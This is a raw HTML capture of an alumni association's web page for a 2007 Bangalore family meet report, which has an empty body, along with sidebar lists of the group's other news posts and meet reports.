

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sipfriends.org/meet/read/55/2023/03/017---sip-friends'-family-meet---bangalore-(2)---01-11-2007.html
body_size: 9826
content:


<!Doctype html>
<html style="overflow-x:hidden;"> <!--class="boxed">-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<title>The Old Gold Good SIP Friends  | 017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007</title>

	
	
	<link rel="icon" href="https://sipfriends.org/content/theme/alumini/assets/image/favicon.ico" type="image/png" />
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<meta name="description" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
	<meta name="keywords" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
	<meta name="author" content="Haibbus P Subbiah | Tirunelveli">
<!-- Facebook -->
<meta property="og:site_name" content="The Old Gold Good SIP Friends">
<meta property="og:type" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
<meta property="og:url" content="https://sipfriends.org/">
<meta property="og:title" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
<meta property="og:description" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
<meta property="og:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

<!-- Twitter -->
<meta name="twitter:site" content="https://sipfriends.org/">
<meta name="twitter:domain" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
<meta name="twitter:card" content="photo">
<meta name="twitter:url" content="https://sipfriends.org/">
<meta name="twitter:title" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
<meta name="twitter:description" content="017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007">
<meta name="twitter:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

	
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/select2.css" rel="stylesheet">
       <link href="https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css" rel="stylesheet">
	
		<!-- Current Page CSS -->
		
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker3.css">
		
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.css" />
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.css" />
		
		<!-- Bootstrap -->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<!-- FaIcon -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!--CUSTOM CSS-->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css" rel="stylesheet">
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/main.css" rel="stylesheet">
		<link rel="stylesheet" type="text/css" href="https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css">
				<!-- Vendor -->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery/jquery.min.js"></script>
		<!--script src="master/style-switcher/style.switcher.js" id="styleSwitcherScript" data-base-path="" data-skin-src=""></script-->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js"></script>
		


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=120534681812405&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<body>
<style>
.sticky {
  position: fixed;
  top : 0;
  width: 100%;
  z-index:1; /*Add this*/
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: white !important;
    background-color: #00aaff !important;
}
#cover-spin {
    position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: rgba(255,255,255,0.7);
    z-index:9999;
    display:none;
}

@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#cover-spin::after {
    content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#ff5c33;
    border-top-color:transparent;
    border-width: 3px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .8s linear infinite;
}
</style>
<div class="body">
<div class="col-sm-12">
	<div class="row">
		<div class="header" id="">
			<div class="container no-padding">
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/natlflag.gif" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre22rblogo">SIP Friends </span>
						<span class="tre18gblogo">Welfare Trust</span>
					</div>
				</div>
				<div class="col-sm-6 col-xs-12 centeratmob logsign">
					
					<marquee>		   <p>No Announcements Available Now...</p>
		</marquee>
				</div>
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/logohome.jpg" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre18gblogo">The Old Gold Good</span>
						<span class="tre22rblogo">SIP Friends</span>
					</div>
				</div>
				
		
			</div>
		</div>
		<!--MENU PART-->
		<nav class="navbar navbar-default" id="myHeader">
			<div class="container no-padding">
		  <div class="container-fluid no-padding">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			    <span class="hidden-sm hidden-md hidden-lg" style="margin-left: 24px; top: 7px;  position: absolute; font-size: 22px; color: white;">MENU</span> 
			  <button type="button" class="navbar-toggle">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			  
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				
			  <ul class="nav navbar-nav" id="mainNav">
			  				<li class=""><a href="https://sipfriends.org/">Home <span class="sr-only">(current)</span></a></li>
				<li class=""><a href="https://sipfriends.org/member/memberlist.html">SIP Friends List</a></li>
				<li class=""><a href="https://sipfriends.org/post.html">News Letter</a></li>
				 <li class=""><a href="https://sipfriends.org/meets.html">Meet Reports</a></li>
				 <li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/about-sip-friends.html">SIP Friends</a></li>
					<li><a href="https://sipfriends.org/sip-spc.html">SIP/SPC</a></li>
				  </ul>
				</li>
				
				<li class=""><a href="https://sipfriends.org/achievement/aclist.html">Achievers</a></li>
				
				<li class=""><a href="https://sipfriends.org/entrepreneur/enterlist.html">Entrepreneur</a></li>
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Distinct <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/achievers.html">Achievers</a></li>
					<li><a href="https://sipfriends.org/entrepreneur.html">Entrepreneur</a></li>
				  </ul>
				</li-->
				
			
				
				<li class=""><a href="https://sipfriends.org/postresume/resumelist.html">Resume</a></li>
				
					<li class=""><a href="https://sipfriends.org/opportunity.html">Career</a></li>
				
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Job Seekers <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/post-resume.html"> Post Resume</a></li>
					<li><a href="https://sipfriends.org/opportunity.html">Opportunity</a></li>
				  </ul>
				</li-->
				
			  </ul>
			 
  <ul class="nav navbar-nav navbar-right">
								<li class=""><a href="https://sipfriends.org/member/registration.html"><i class="fa fa-edit fa-lg"></i>&nbsp;&nbsp;Signup&nbsp;(New Members)</a></li>
				<li class=""><a href="https://sipfriends.org/member/login.html"><i class="fa fa-sign-in fa-lg"></i>&nbsp;&nbsp;Login&nbsp;(Existing Members)</a></li>
								
				 				</ul>

			  <!--form class="navbar-form navbar-left">
				<div class="form-group">
				  <input type="text" class="form-control" placeholder="Search">
				</div>
				<button type="submit" class="btn btn-default">Submit</button>
			  </form-->
			  
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		  </div>
		</nav>
		<div id="cover-spin">
		<div style="left: 47%;top: 49%; position: absolute;" id="load_txt"></div>
	    </div>
		<!--div class="row no-margin news-section">
			<div class="container">
				<div class="col-sm-1 no-padding">
					<b class="themecolour shadow1 flash">FLASH NEWS</b>
				</div>
				<div class="col-sm-11">
					<marquee><!--?php echo YakOne\AlSideBar::showann(); ?--><!--/marquee-->
				<!--/div>
				</div>			
		</div-->
<div role="main" class="main" id="page_content"  >
<div class="container"  style="min-height:458px;">

<div class="row">
   <div class="col-md-8" >
	  <div class="post-entry">
			
			
				  <span class="pull-right">
							<a href="https://sipfriends.org/post.html" class="btn btn-primary btn-xs" >
								<i class="fa fa-arrow-left"></i> Back
							</a>
						</span>
				
			    <!--div class="catname">
					<a class="btn btn-dark-red" href="#">
					   <div>Technology</div>
					</a>
					<a class="btn btn-purple" href="#">
					   <div>Photography</div>
					</a>
				 </div-->
				 <h2 style="border-bottom: 1px solid #e8e8e8;padding-bottom: 12px;margin-bottom: 15px;" >017 - SIP Friends' Family Meet - Bangalore (2) - 01-11-2007</h2>
				 
				 <ul class="post-tools" style="list-style: none;display: inline-flex;padding:0px;font-size:12px;" >
					<li> by <a href="#"> <strong> Admin</strong> </a>&emsp;</li>
					<!--<li class="post-share">  <strong> 23</strong> Shares </li>-->
					<li> August 20 , 2021 &emsp;</li>
					<li> <a href="#"> <i class="fa fa-comments"></i> 0</a> &emsp; </li>
					<li> <i class="fa fa-eye"></i> 2368 </li>
				 </ul>
	  
															
				<div style="font-size:14px;text-align:justify;" >
								</div>
				
				
				<!--div class="tag-list">
					<h3>Post Tags:</h3>
					
					<a href="#">posts</a> 
				</div-->
				
				
		
	  
	   </div>

	
		   
	  
		
		
	   
	        
			 
			 
			 
					 
	</div>
	  
	<div class="col-md-4" style="border: 1px solid black;margin-top:30px;">
	    <div class="lower-box padding10h" style="margin-top : 10px;">
	        <!--marquee>		   <p>No Announcements Available Now...</p>
		</marquee-->
	        <p class="text-center" style="background-color: #0077b3;padding: 5px;color: #FFF;font-weight: bold;">News</p>
		        						<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/129/2026/01/text.html" target="_blank">Text</a><br>
			    <i style="font-size:12px;">January 28 , 2026</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/128/2026/01/text.html" target="_blank">Text</a><br>
			    <i style="font-size:12px;">January 24 , 2026</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/127/2026/01/text.html" target="_blank">Text</a><br>
			    <i style="font-size:12px;">January 21 , 2026</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/124/2026/01/மூன்று-வருட-இடைவெளிக்குப்பின்....html" target="_blank">மூன்று வருட இடைவெளிக்குப்பின்...</a><br>
			    <i style="font-size:12px;">May 22 , 2022</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/33/2026/01/அன்பின்-sip-நண்பர்களுக்கு-வணக்கங்களும்-வாழ்த்துக்களும்-!.html" target="_blank">அன்பின் SIP நண்பர்களுக்கு வணக்கங்களும் வாழ்த்துக்களும் !</a><br>
			    <i style="font-size:12px;">July 28 , 2019</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/25/2026/01/greetings-to-all-sip-friends....html" target="_blank">Greetings To All SIP Friends...</a><br>
			    <i style="font-size:12px;">March 20 , 2018</i>
			</li>
	  	<br>
		        <p class="text-center" style="background-color: red;padding: 5px;color: #FFF;font-weight: bold;">Meet</p>
		        						<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/123/2026/01/085---tech-share-16---credit-risk-insurance-and-related-services-for-exports.html" target="_self">085 - Tech Share 16 - Credit Risk Insurance and Related Services For Exports</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/122/2026/01/084---sip-friends'-virtual-meet---chennai-(21)---01-08-2021.html" target="_self">084 - SIP Friends' Virtual Meet - Chennai (21) - 01-08-2021</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/121/2026/01/083---tech-share-15---history-of-networking-(in-computer-technology).html" target="_self">083 - Tech Share 15 - History of Networking (In Computer Technology)</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/120/2026/01/082---tech-share-14---block-chain-&-crypto-currency.html" target="_self">082 - Tech Share 14 - Block Chain & Crypto Currency</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/119/2026/01/081---tech-share-13---skills-development---ways-&-means.html" target="_self">081 - Tech Share 13 - Skills Development - Ways & Means</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/118/2026/01/080---tech-share-12---future-predictive-technologies.html" target="_self">080 - Tech Share 12 - Future Predictive Technologies</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/117/2026/01/079---tech-share-11---management-system-certification.html" target="_self">079 - Tech Share 11 - Management System Certification</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/116/2026/01/078---tech-share-10---challenges-and-opportunities-in-wind-industries.html" target="_self">078 - Tech Share 10 - Challenges and Opportunities in Wind Industries</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/115/2026/01/077---tech-share-09---challenges-and-opportunities-in-electrical-vehicles.html" target="_self">077 - Tech Share 09 - Challenges and Opportunities in Electrical Vehicles</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/114/2026/01/076---tech-share-08---opportunities-in-civil-engr.html" target="_self">076 - Tech Share 08 - Opportunities in Civil Engr</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/113/2026/01/075---tech-share-07---entrepreneurship.html" target="_self">075 - Tech Share 07 - Entrepreneurship</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/112/2026/01/074---tech-share-06---digital-business.html" target="_self">074 - Tech Share 06 - Digital Business</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/111/2026/01/073---sip-friends'-virtual-meet---nellai-(22)---30-05-2021.html" target="_self">073 - SIP Friends' Virtual Meet - Nellai (22) - 30-05-2021</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/110/2026/01/072---tech-share-05---turbo-machine-and-o&m.html" target="_self">072 - Tech Share 05 - Turbo Machine and O&M</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/109/2026/01/071---sip-friends'-virtual-meet---chennai-(20)---02-08-2020.html" target="_self">071 - SIP Friends' Virtual Meet - Chennai (20) - 02-08-2020</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/108/2026/01/070---tech-share-04---be-the-best-in-grabbing-govt.-job-opportunities.html" target="_self">070 - Tech Share 04 - Be the Best in Grabbing Govt. Job Opportunities</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/107/2026/01/069---tech-share-03---solar-photovoltaic-system.html" target="_self">069 - Tech Share 03 - Solar Photovoltaic System</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/106/2026/01/068---tech-share-02---modern-trends-in-automobile-engr.html" target="_self">068 - Tech Share 02 - Modern Trends in Automobile Engr</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/105/2026/01/067---sip-friends'-b2b-virtual-meet-up-(5)---chennai---12-07-2020.html" target="_self">067 - SIP Friends' B2B Virtual Meet-Up (5) - Chennai - 12-07-2020</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/104/2026/01/066---tech-share-01---wind-energy.html" target="_self">066 - Tech Share 01 - Wind Energy</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/103/2026/01/065---sip-friends'-virtual-meet---nellai-(21)---31-05-2020-(08:00-pm).html" target="_self">065 - SIP Friends' Virtual Meet - Nellai (21) - 31-05-2020 (08:00 PM)</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/102/2026/01/064---sip-friends'-virtual-meet---nellai-(20)---31-05-2020-(10:00-am).html" target="_self">064 - SIP Friends' Virtual Meet - Nellai (20) - 31-05-2020 (10:00 AM)</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/101/2026/01/063---namakkullae-(8)-at-spc---14-12-2019.html" target="_self">063 - Namakkullae (8) at SPC - 14-12-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/100/2026/01/062---sip-friends'-family-meet---chennai-(19)---04-08-2019.html" target="_self">062 - SIP Friends' Family Meet - Chennai (19) - 04-08-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/99/2026/01/061---sip-friends'-family-meet---nellai-(19)---26-05-2019.html" target="_self">061 - SIP Friends' Family Meet - Nellai (19) - 26-05-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/98/2026/01/060---sip-friends'-family-meet---bangalore-(5)---10-03-2019.html" target="_self">060 - SIP Friends' Family Meet - Bangalore (5) - 10-03-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/97/2026/01/059---namakkullae-(7)-at-spc---08-12-2018.html" target="_self">059 - Namakkullae (7) at SPC - 08-12-2018</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/96/2026/01/058---sip-friends'-family-meet---chennai-(18)---05-08-2018.html" target="_self">058 - SIP Friends' Family Meet - Chennai (18) - 05-08-2018</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/95/2026/01/057---sip-friends'-family-meet---nellai-(18)---27-05-2018.html" target="_self">057 - SIP Friends' Family Meet - Nellai (18) - 27-05-2018</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/94/2026/01/056---namakkullae-(6)-at-spc---09-12-2017.html" target="_self">056 - Namakkullae (6) at SPC - 09-12-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/93/2026/01/055---sip-friends'-b2b-meet-up-(4)---chennai---06-08-2017.html" target="_self">055 - SIP Friends' B2B Meet-Up (4) - Chennai - 06-08-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/92/2026/01/054---sip-friends'-family-meet---chennai-(17)---06-08-2017.html" target="_self">054 - SIP Friends' Family Meet - Chennai (17) - 06-08-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/91/2026/01/053---sip-friends'-family-meet---nellai-(17)---28-05-2017.html" target="_self">053 - SIP Friends' Family Meet - Nellai (17) - 28-05-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/90/2026/01/052---sip-friends'-family-meet---bangalore-(4)---23-04-2017.html" target="_self">052 - SIP Friends' Family Meet - Bangalore (4) - 23-04-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/89/2026/01/051---namakkullae-(5)-at-spc---10-12-2016.html" target="_self">051 - Namakkullae (5) at SPC - 10-12-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/88/2026/01/050---sip-friends'-family-meet---chennai-(16)---07-08-2016.html" target="_self">050 - SIP Friends' Family Meet - Chennai (16) - 07-08-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/87/2026/01/049---sip-friends'-family-meet---nellai-(16)---29-05-2016.html" target="_self">049 - SIP Friends' Family Meet - Nellai (16) - 29-05-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/86/2026/01/048---sip-friends'-family-meet---bangalore-(3)---17-04-2016.html" target="_self">048 - SIP Friends' Family Meet - Bangalore (3) - 17-04-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/85/2026/01/047---sip-friends'-b2b-meet-up-(3)---chennai---13-03-2016.html" target="_self">047 - SIP Friends' B2B Meet-Up (3) - Chennai - 13-03-2016</a><br>
